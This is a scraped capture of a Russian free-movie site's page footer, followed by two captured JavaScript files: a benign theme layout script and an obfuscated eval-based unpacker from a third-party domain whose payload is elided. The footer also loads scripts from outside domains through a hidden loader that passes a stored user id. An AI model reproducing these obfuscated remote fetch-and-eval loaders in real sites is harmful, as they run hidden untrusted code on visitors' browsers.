>= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Королева &quot;Марго&quot;" href="https://kinocolor.ru/video/5-koroleva-margo.html" target="_top" style="background-image: url(/upload/video/images/small/83/fa/83fab15e7c2789552bc96ff50317a31e.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">03:00:41</span></div><a class="nowrap_text background_image " title="Королева &quot;Марго&quot;" href="https://kinocolor.ru/video/5-koroleva-margo.html" target="_top">Королева "Марго"</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Королева" href="https://kinocolor.ru/video/41-koroleva.html" target="_top" style="background-image: url(/upload/video/images/small/3e/82/3e82ece5536519bff8856ad7ae93540b.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:38:37</span></div><a class="nowrap_text background_image " title="Королева" href="https://kinocolor.ru/video/41-koroleva.html" target="_top">Королева</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'2442', tud:'1', timestamp:'1768515552' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinocolor.ru/templates/ultimate/js/secondary.js?114
body_size: 1335
content:
function menuShort(){
	$('#right_column ul.menu,#left_column ul.menu,#sidebar_column ul.menu').each(function(){
		var o_ulmenu = $(this);
		var w_ulmenu = o_ulmenu.width();
		if (w_ulmenu<=200){
			o_ulmenu.addClass('short');
		}else{
			o_ulmenu.removeClass('short');
		}
	});
}

function sliderShort(){
	$('div.widget_content_slider').each(function(){
		var o_slider = $(this);
		var w_slider = o_slider.width();
		if(w_slider<550){
			o_slider.addClass('short');
		}else{
			o_slider.removeClass('short');
		}
	});
}

function tabsTitle(){
	var sum_t_title = 0;
	var sum_b_title = 0;
	if($('.tabs').size()){
		$('.tabs').removeClass('one_col');
		$('.tabs').each(function(){
			sum_t_title = 0;
			$(this).find('li.tab').each(function(){
				sum_t_title = sum_t_title + $(this).outerWidth(true);
			})
			if(sum_t_title>$(this).width()){
				$(this).addClass('one_col');
			}
		});
	}	
}

function tabsLinks(){
	$('.widget > .title > .links').each(function(){
		var links = $(this);
		var links_w = 0;
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.parent().width();
		var title_span_w = links.prev().outerWidth(true);
		if((title_w - title_span_w) < links_w){
			if(links.not('.folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else if(links.is(':visible')){
			links.addClass('ready');
		}
	});
	$('.widget_tabbed > .tabs .links-wrap').each(function(){
		var links = $(this);
		var links_w = 0;
		links.removeClass('ready');
		if(links.hasClass('folded')){
			links.find('.links_folded_list a').appendTo(links);
			links.find('span.links_sw,div.links_folded_list_wrap').remove();
			links.removeClass('folded');
			links_w = links.outerWidth(true);
		}else{
			links_w = links.outerWidth(true);
		}
		var title_w = links.closest('ul').width();
		var tabsTitle_w = 0;
		links.closest('ul').children('li.tab').each(function(){
			tabsTitle_w += $(this).outerWidth(true);
		});
		if((title_w - tabsTitle_w) < links_w & !links.closest('.tabs').hasClass('one_col')){
			if(!links.hasClass('folded')){
				links.addClass('folded').prepend('<span class="links_sw">'+LANG_DEZZO_LINKS_MORE+'</span>');
				links.children('a').wrapAll('<div class="links_folded_list_wrap" style="display:none;"><div class="links_folded_list">');
			}
			links.find('.links_folded_list_wrap').css('top',(links.find('.links_sw').position().top+links.find('.links_sw').outerHeight(true)));
			links.addClass('ready');
		}else{
			links.addClass('ready');
		}
	});
}

function fixToBorder(){
	if((($(window).width() - $('#wrap_bg').width()) < 150) || ($(window).width()<1025)){
		$('body').addClass('fix2border');
	}else{
		$('body').removeClass('fix2border');
	}
}

$(document).ready(function(){
		
	/* top search button */
	$('#top_search span.gosearch').click(function(){$('#top_search form').submit();});
		
	/* links more button */
	$(document)
		.on('click','.links_sw', function(){
			$(this).toggleClass('active').next('.links_folded_list_wrap').toggleClass('expand').fadeToggle(200,'easeOutCirc');
		})
		.on('click','.open_mobile_nav', function(){
			let _this = $(this);

			_this.next('.mobile_nav').toggleClass('active');
		});
	
	/* action menu */
	if($('#controller_wrap .fixed_actions_menu').size()){
		var actionMenu = $('#controller_wrap .fixed_actions_menu');
		if(actionMenu.children('ul').children('li').size() > 1){
			actionMenu.children('ul').children('li').not(':eq(0)').wrapAll('<div class="action_menu_drop_wrap"><ul class="menu action_menu_drop_list">');
			actionMenu.find('.action_menu_drop_wrap').appendTo(actionMenu);
			actionMenu.children('ul').append('<li class="more_actions level1"><a href="#" title="'+LANG_DEZZO_MORE_ACTIONS+'"><span class="item dt-i-angle-down">');
			var dropList_h = actionMenu.find('.action_menu_drop_wrap').children('ul.menu').height();
			$(document).on('click','.more_actions a', function(){
				$(this).children('span').toggleClass('dt-i-angle-down dt-i-angle-up');
				$(this).parent('li').toggleClass('active');
				if($(this).parent('li').hasClass('active')){
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':dropList_h},150);
				}else{
					$(this).closest('.fixed_actions_menu').find('.action_menu_drop_wrap').animate({'height':0},150);
				}
				return false;
			});
		}else{
			actionMenu.addClass('one_action');
		}
	}	
		
	/* function list */
	tabsLinks();;menuShort();tabsTitle();fixToBorder();
	
	/* function list tabs switch */
	$('.tabs ul li.tab a').on('click',function(){
		setTimeout(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();},10);			
	});
});
$(window).resize(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});
$(document).ajaxStop(function(){menuShort();tabsTitle();tabsLinks();fixToBorder();sliderShort();});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143059
body_size: 1567
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"yfFwPGWJt",28,8,45))